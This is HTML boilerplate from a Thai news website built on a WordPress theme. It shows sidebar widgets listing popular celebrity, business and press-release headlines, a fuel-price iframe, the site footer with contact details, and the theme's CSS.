
	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/young-change-world-change/" rel="bookmark" class="td-image-wrap" title="กกพ. มอบรางวัลนวัตกรรมทางความคิดเพื่อการบริหารจัดการพลังงานในสถาบันอุดมศึกษา มูลค่ากว่า 1,000,000 บาท ภายใต้โครงการ Young Change World Change (คนรุ่นใหม่เปลี่ยนโลก)"><img class="entry-thumb" src="[data-uri]" alt="" title="กกพ. มอบรางวัลนวัตกรรมทางความคิดเพื่อการบริหารจัดการพลังงานในสถาบันอุดมศึกษา มูลค่ากว่า 1,000,000 บาท ภายใต้โครงการ Young Change World Change (คนรุ่นใหม่เปลี่ยนโลก)" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2026/01/1150284_0-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/none-category/" class="td-post-category">ข่าวทั่วไป</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://siam108.com/young-change-world-change/" rel="bookmark" title="กกพ. มอบรางวัลนวัตกรรมทางความคิดเพื่อการบริหารจัดการพลังงานในสถาบันอุดมศึกษา มูลค่ากว่า 1,000,000 บาท ภายใต้โครงการ Young Change World Change (คนรุ่นใหม่เปลี่ยนโลก)">กกพ. มอบรางวัลนวัตกรรมทางความคิดเพื่อการบริหารจัดการพลังงานในสถาบันอุดมศึกษา มูลค่ากว่า 1,000,000 บาท ภายใต้โครงการ Young Change World Change (คนรุ่นใหม่เปลี่ยนโลก)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696ad0ed61db3" data-td_block_id="td_uid_2_696ad0ed61db3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696ad0ed61db3" data-td_block_id="td_uid_2_696ad0ed61db3"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe frameborder=0 width='195' height='360' scrolling='no' src=http://www.pttplc.com/th/getoilprice.aspx></iframe></div></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_5_696ad0ed6c9ef_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_5_696ad0ed6c9ef" ><script>var block_td_uid_5_696ad0ed6c9ef = new tdBlock();
block_td_uid_5_696ad0ed6c9ef.id = "td_uid_5_696ad0ed6c9ef";
block_td_uid_5_696ad0ed6c9ef.atts = '{"sort":"random_posts","custom_title":"MOST POPULAR","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget td_uid_5_696ad0ed6c9ef_rand","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_5_696ad0ed6c9ef_rand","tdc_css_class_style":"td_uid_5_696ad0ed6c9ef_rand_style"}';
block_td_uid_5_696ad0ed6c9ef.td_column_number = "1";
block_td_uid_5_696ad0ed6c9ef.block_type = "td_block_7";
block_td_uid_5_696ad0ed6c9ef.post_count = "4";
block_td_uid_5_696ad0ed6c9ef.found_posts = "5455";
block_td_uid_5_696ad0ed6c9ef.header_color = "";
block_td_uid_5_696ad0ed6c9ef.ajax_pagination_infinite_stop = "";
block_td_uid_5_696ad0ed6c9ef.max_num_pages = "1364";
tdBlocksArray.push(block_td_uid_5_696ad0ed6c9ef);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MOST POPULAR</span></h4></div><div id=td_uid_5_696ad0ed6c9ef class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://siam108.com/%e0%b9%80%e0%b8%97%e0%b8%a2%e0%b9%88%e0%b8%b2-%e0%b8%a1%e0%b8%b4%e0%b8%81%e0%b9%89%e0%b8%b2%e0%b8%84%e0%b8%a7%e0%b8%87%e0%b8%84%e0%b8%b9%e0%b9%88%e0%b9%80%e0%b8%9c%e0%b8%a2/" rel="bookmark" class="td-image-wrap" title="“เทย่า – มิก้า”ควงคู่เผยความรักแสนหวาน ที่ไม่เคยนอกใจกันแม้แต่ครั้งเดียว!!"><img class="entry-thumb" src="[data-uri]" alt="" title="“เทย่า – มิก้า”ควงคู่เผยความรักแสนหวาน ที่ไม่เคยนอกใจกันแม้แต่ครั้งเดียว!!" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2020/04/8D3DCEC5-A18F-4AAD-9CE1-3C77AB26C286-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b9%80%e0%b8%97%e0%b8%a2%e0%b9%88%e0%b8%b2-%e0%b8%a1%e0%b8%b4%e0%b8%81%e0%b9%89%e0%b8%b2%e0%b8%84%e0%b8%a7%e0%b8%87%e0%b8%84%e0%b8%b9%e0%b9%88%e0%b9%80%e0%b8%9c%e0%b8%a2/" rel="bookmark" title="“เทย่า – มิก้า”ควงคู่เผยความรักแสนหวาน ที่ไม่เคยนอกใจกันแม้แต่ครั้งเดียว!!">“เทย่า – มิก้า”ควงคู่เผยความรักแสนหวาน ที่ไม่เคยนอกใจกันแม้แต่ครั้งเดียว!!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-13T15:48:11+00:00" >13 เมษายน 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://siam108.com/%e0%b9%84%e0%b8%81%e0%b9%88-%e0%b8%a7%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%b8%e0%b8%91-%e0%b9%81%e0%b8%88%e0%b8%87%e0%b9%80%e0%b8%9b%e0%b8%a5%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%99%e0%b8%95%e0%b8%b1%e0%b8%a7/" rel="bookmark" class="td-image-wrap" title="ไก่ วรายุฑ แจงเปลี่ยนตัวละครตามบท ไร้ปัญหา ริชชี่ ด่า ม้า อรนภา เล่าเกินจริง ลั่นอยู่วงการ 50 ปี ไม่เคยรังแกเด็ก"><img class="entry-thumb" src="[data-uri]" alt="" title="ไก่ วรายุฑ แจงเปลี่ยนตัวละครตามบท ไร้ปัญหา ริชชี่ ด่า ม้า อรนภา เล่าเกินจริง ลั่นอยู่วงการ 50 ปี ไม่เคยรังแกเด็ก" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2020/02/92CF71CB-AC0E-4BEA-B90B-24BAEFE6C2CA-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b9%84%e0%b8%81%e0%b9%88-%e0%b8%a7%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%b8%e0%b8%91-%e0%b9%81%e0%b8%88%e0%b8%87%e0%b9%80%e0%b8%9b%e0%b8%a5%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%99%e0%b8%95%e0%b8%b1%e0%b8%a7/" rel="bookmark" title="ไก่ วรายุฑ แจงเปลี่ยนตัวละครตามบท ไร้ปัญหา ริชชี่ ด่า ม้า อรนภา เล่าเกินจริง ลั่นอยู่วงการ 50 ปี ไม่เคยรังแกเด็ก">ไก่ วรายุฑ แจงเปลี่ยนตัวละครตามบท ไร้ปัญหา ริชชี่ ด่า ม้า อรนภา เล่าเกินจริง ลั่นอยู่วงการ 50...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-04T17:55:44+00:00" >04 กุมภาพันธ์ 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://siam108.com/%e0%b9%82%e0%b8%95%e0%b9%82%e0%b8%a2%e0%b8%95%e0%b9%89%e0%b8%b2-%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%a8%e0%b8%b9%e0%b8%99%e0%b8%a2%e0%b9%8c%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%a3%e0%b8%b5/" rel="bookmark" class="td-image-wrap" title="โตโยต้า เปิดศูนย์การเรียนรู้โตโยต้า ธุรกิจชุมชนพัฒน์ แห่งที่ 6 บริษัท ลัลณ์ลลิลไบโอเทค จำกัด จ.สระบุรี ผู้ผลิตและจัดจำหน่ายหัวเชื้อเพาะเห็ด"><img class="entry-thumb" src="[data-uri]" alt="" title="โตโยต้า เปิดศูนย์การเรียนรู้โตโยต้า ธุรกิจชุมชนพัฒน์ แห่งที่ 6 บริษัท ลัลณ์ลลิลไบโอเทค จำกัด จ.สระบุรี ผู้ผลิตและจัดจำหน่ายหัวเชื้อเพาะเห็ด" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2022/11/A5FB0F26-4C8B-4EF9-8F37-B1870D4BC9B4-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b9%82%e0%b8%95%e0%b9%82%e0%b8%a2%e0%b8%95%e0%b9%89%e0%b8%b2-%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%a8%e0%b8%b9%e0%b8%99%e0%b8%a2%e0%b9%8c%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%a3%e0%b8%b5/" rel="bookmark" title="โตโยต้า เปิดศูนย์การเรียนรู้โตโยต้า ธุรกิจชุมชนพัฒน์ แห่งที่ 6 บริษัท ลัลณ์ลลิลไบโอเทค จำกัด จ.สระบุรี ผู้ผลิตและจัดจำหน่ายหัวเชื้อเพาะเห็ด">โตโยต้า เปิดศูนย์การเรียนรู้โตโยต้า ธุรกิจชุมชนพัฒน์ แห่งที่ 6 บริษัท ลัลณ์ลลิลไบโอเทค จำกัด จ.สระบุรี ผู้ผลิตและจัดจำหน่ายหัวเชื้อเพาะเห็ด</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-14T13:47:30+00:00" >14 พฤศจิกายน 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://siam108.com/%e0%b8%95%e0%b9%89%e0%b8%b2%e0%b9%80%e0%b8%ab%e0%b8%99%e0%b8%b4%e0%b8%87-%e0%b8%a2%e0%b8%b1%e0%b8%87%e0%b9%84%e0%b8%a3%e0%b9%89%e0%b9%81%e0%b8%9e%e0%b8%a5%e0%b8%99%e0%b8%a7%e0%b8%b2%e0%b9%80%e0%b8%a5/" rel="bookmark" class="td-image-wrap" title="ต้าเหนิง ยังไร้แพลนวาเลนไทน์ เข้าใจ เจเจ งานรุม ยันไร้ปัญหา"><img class="entry-thumb" src="[data-uri]" alt="" title="ต้าเหนิง ยังไร้แพลนวาเลนไทน์ เข้าใจ เจเจ งานรุม ยันไร้ปัญหา" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2020/02/S__6185149-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b8%95%e0%b9%89%e0%b8%b2%e0%b9%80%e0%b8%ab%e0%b8%99%e0%b8%b4%e0%b8%87-%e0%b8%a2%e0%b8%b1%e0%b8%87%e0%b9%84%e0%b8%a3%e0%b9%89%e0%b9%81%e0%b8%9e%e0%b8%a5%e0%b8%99%e0%b8%a7%e0%b8%b2%e0%b9%80%e0%b8%a5/" rel="bookmark" title="ต้าเหนิง ยังไร้แพลนวาเลนไทน์ เข้าใจ เจเจ งานรุม ยันไร้ปัญหา">ต้าเหนิง ยังไร้แพลนวาเลนไทน์ เข้าใจ เจเจ งานรุม ยันไร้ปัญหา</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-13T14:01:59+00:00" >13 กุมภาพันธ์ 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_5_696ad0ed6c9ef" data-td_block_id="td_uid_5_696ad0ed6c9ef">โหลดเพิ่มเติม<i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget td_uid_6_696ad0ed7b1bb_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_696ad0ed7b1bb" ><script>var block_td_uid_6_696ad0ed7b1bb = new tdBlock();
block_td_uid_6_696ad0ed7b1bb.id = "td_uid_6_696ad0ed7b1bb";
block_td_uid_6_696ad0ed7b1bb.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget td_uid_6_696ad0ed7b1bb_rand","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_696ad0ed7b1bb_rand","tdc_css_class_style":"td_uid_6_696ad0ed7b1bb_rand_style"}';
block_td_uid_6_696ad0ed7b1bb.td_column_number = "1";
block_td_uid_6_696ad0ed7b1bb.block_type = "td_block_15";
block_td_uid_6_696ad0ed7b1bb.post_count = "4";
block_td_uid_6_696ad0ed7b1bb.found_posts = "5455";
block_td_uid_6_696ad0ed7b1bb.header_color = "";
block_td_uid_6_696ad0ed7b1bb.ajax_pagination_infinite_stop = "";
block_td_uid_6_696ad0ed7b1bb.max_num_pages = "1364";
tdBlocksArray.push(block_td_uid_6_696ad0ed7b1bb);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=td_uid_6_696ad0ed7b1bb class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/give-green-cbd-synergy-power-2020/" rel="bookmark" class="td-image-wrap" title="“GIVE GREEN CBD: SYNERGY POWER 2020”"><img class="entry-thumb" src="[data-uri]" alt="" title="“GIVE GREEN CBD: SYNERGY POWER 2020”" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2020/12/Photo-Caption-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/lifestyle/annoucement/" class="td-post-category">ข่าวประชาสัมพันธ์</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://siam108.com/give-green-cbd-synergy-power-2020/" rel="bookmark" title="“GIVE GREEN CBD: SYNERGY POWER 2020”">“GIVE GREEN CBD: SYNERGY POWER 2020”</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td_module_no_thumb">
            <div class="td-module-image">
                                <a href="https://siam108.com/category/lifestyle/business/" class="td-post-category">ธุรกิจ</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b8%aa%e0%b8%ad%e0%b8%87%e0%b8%9e%e0%b9%88%e0%b8%ad%e0%b8%84%e0%b9%89%e0%b8%b2%e0%b9%81%e0%b8%8b%e0%b9%88%e0%b8%9a%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b8%b1%e0%b8%a7-%e0%b9%80/" rel="bookmark" title="สองพ่อค้าแซ่บเปิดตัว “เดอะ โกลด์เด้น ดั๊ก” ขนมต้นตำรับความอร่อยจากสิงคโปร์  พร้อมชวนพี่น้องชาวไทยติด #กับDuckความอร่อย">สองพ่อค้าแซ่บเปิดตัว “เดอะ โกลด์เด้น ดั๊ก” ขนมต้นตำรับความอร่อยจากสิงคโปร์  พร้อมชวนพี่น้องชาวไทยติด #กับDuckความอร่อย</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td_module_no_thumb">
            <div class="td-module-image">
                                <a href="https://siam108.com/category/eat-shop-travel/" class="td-post-category">กิน ช๊อป เที่ยว</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b9%81%e0%b8%8b%e0%b9%87%e0%b8%84-%e0%b8%8a%e0%b8%b8%e0%b8%a1%e0%b9%81%e0%b8%9e-%e0%b9%82%e0%b8%aa%e0%b8%94%e0%b9%81%e0%b8%95%e0%b9%88%e0%b9%81%e0%b8%8b%e0%b9%88%e0%b8%9a/" rel="bookmark" title="“แซ็ค ชุมแพ” โสดแต่แซ่บ!   ประกาศรับสมัครคนรู้ใจ">“แซ็ค ชุมแพ” โสดแต่แซ่บ!   ประกาศรับสมัครคนรู้ใจ</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td_module_no_thumb">
            <div class="td-module-image">
                                <a href="https://siam108.com/category/lifestyle/annoucement/" class="td-post-category">ข่าวประชาสัมพันธ์</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://siam108.com/rendezvous/" rel="bookmark" title="“นิทรรศการ Rendezvous สังสรรค์ศิลป์” (ลองเดวู)">“นิทรรศการ Rendezvous สังสรรค์ศิลป์” (ลองเดวู)</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_696ad0ed7b1bb" data-td_block_id="td_uid_6_696ad0ed7b1bb"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_696ad0ed7b1bb" data-td_block_id="td_uid_6_696ad0ed7b1bb"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://siam108.com/"><img src="http://68.183.186.2/wp-content/uploads/2019/03/new_siam108mobicon-300x116.png" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>เกี่ยวกับเรา</span></div>	
บริษัท สตาร์มิกซ์ จำกัด 394 ถนนสวนสยาม แขวงคันนายาว เขตคันนายาว กรุงเทพมหานคร 10230
Fax. 02-347-3157<div class="footer-email-wrap">ติดต่อเรา: <a href="mailto:bunthungonline@gmail.com">bunthungonline@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>ตามเรา</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	

</div><!--close td-outer-wrap-->


                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">เรื่องราวเพิ่มเติม</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://siam108.com/%e0%b8%a3%e0%b8%b2%e0%b8%8a%e0%b8%a7%e0%b8%b4%e0%b8%97%e0%b8%a2%e0%b8%b2%e0%b8%a5%e0%b8%b1%e0%b8%a2%e0%b8%88%e0%b8%b8%e0%b8%ac%e0%b8%b2%e0%b8%a0%e0%b8%a3%e0%b8%93%e0%b9%8c-%e0%b8%88%e0%b8%b1%e0%b8%94/" rel="bookmark" class="td-image-wrap" title="ราชวิทยาลัยจุฬาภรณ์ จัดงานมหกรรมสุขภาพดี รวมพลังฟู้ดฟิตฟอร์ไฟน์ ชวนกินให้เป็น-ชวนออกให้ฟิต ร่วมพิชิต 15 ล้านแคล ฉลองครบรอบ 15 ปี โรงพยาบาลจุฬาภรณ์"><img class="entry-thumb" src="[data-uri]" alt="" title="ราชวิทยาลัยจุฬาภรณ์ จัดงานมหกรรมสุขภาพดี รวมพลังฟู้ดฟิตฟอร์ไฟน์ ชวนกินให้เป็น-ชวนออกให้ฟิต ร่วมพิชิต 15 ล้านแคล ฉลองครบรอบ 15 ปี โรงพยาบาลจุฬาภรณ์" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2024/10/IMG_1487-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b8%a3%e0%b8%b2%e0%b8%8a%e0%b8%a7%e0%b8%b4%e0%b8%97%e0%b8%a2%e0%b8%b2%e0%b8%a5%e0%b8%b1%e0%b8%a2%e0%b8%88%e0%b8%b8%e0%b8%ac%e0%b8%b2%e0%b8%a0%e0%b8%a3%e0%b8%93%e0%b9%8c-%e0%b8%88%e0%b8%b1%e0%b8%94/" rel="bookmark" title="ราชวิทยาลัยจุฬาภรณ์ จัดงานมหกรรมสุขภาพดี รวมพลังฟู้ดฟิตฟอร์ไฟน์ ชวนกินให้เป็น-ชวนออกให้ฟิต ร่วมพิชิต 15 ล้านแคล ฉลองครบรอบ 15 ปี โรงพยาบาลจุฬาภรณ์">ราชวิทยาลัยจุฬาภรณ์ จัดงานมหกรรมสุขภาพดี รวมพลังฟู้ดฟิตฟอร์ไฟน์ ชวนกินให้เป็น-ชวนออกให้ฟิต ร่วมพิชิต 15 ล้านแคล ฉลองครบรอบ 15 ปี โรงพยาบาลจุฬาภรณ์</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-30T17:39:24+00:00" >30 ตุลาคม 2024</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://siam108.com/%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%97%e0%b9%89%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%82%e0%b8%84%e0%b8%a3%e0%b8%87%e0%b8%81/" rel="bookmark" class="td-image-wrap" title="ปิดท้ายกิจกรรมของโครงการ “คลิกไอเดีย พลิกชุมชน”  ภายใต้แนวคิด “ชุมชน พัฒนา ยั่งยืน”"><img class="entry-thumb" src="[data-uri]" alt="" title="ปิดท้ายกิจกรรมของโครงการ “คลิกไอเดีย พลิกชุมชน”  ภายใต้แนวคิด “ชุมชน พัฒนา ยั่งยืน”" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2021/02/23658561-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%97%e0%b9%89%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%82%e0%b8%84%e0%b8%a3%e0%b8%87%e0%b8%81/" rel="bookmark" title="ปิดท้ายกิจกรรมของโครงการ “คลิกไอเดีย พลิกชุมชน”  ภายใต้แนวคิด “ชุมชน พัฒนา ยั่งยืน”">ปิดท้ายกิจกรรมของโครงการ “คลิกไอเดีย พลิกชุมชน”  ภายใต้แนวคิด “ชุมชน พัฒนา ยั่งยืน”</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-17T08:08:44+00:00" >17 กุมภาพันธ์ 2021</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.2 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 696ad0ed8dabe
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
@import url('https://fonts.googleapis.com/css?family=Prompt');
* { font-family: 'Prompt', sans-serif !important; }
.td-excerpt { font-family: 'Prompt', sans-serif; }

.td-block-missing-settings, .td_data_time { display : none; }
.td_ul_logout, .td_ul_login { display : none !important; }

.td-pulldown-size, .woocommerce-tabs { background-color : #003366 !important; }
.block-title, .td-block-title { border-color : #c20017 !important; }
.td-post-category, .td-trending-now-title { background-color : #c20017 !important; }

.td-module-title a { color :#003366 !important; }
.td-module-comments a { background-color : #c20017 !important; }
.td-post-title h1, .td-more-articles-box-title,
.item-details h3 a, .td-module-title a { color : #003366 !important; }

.td-big-grid-meta a { color : #ffff !important; }
.wpb_button { background-color :#c20017 !important; }
.footer-email-wrap a { color:#4db2ec !important; }


/* custom responsive css from theme panel (Advanced CSS) */
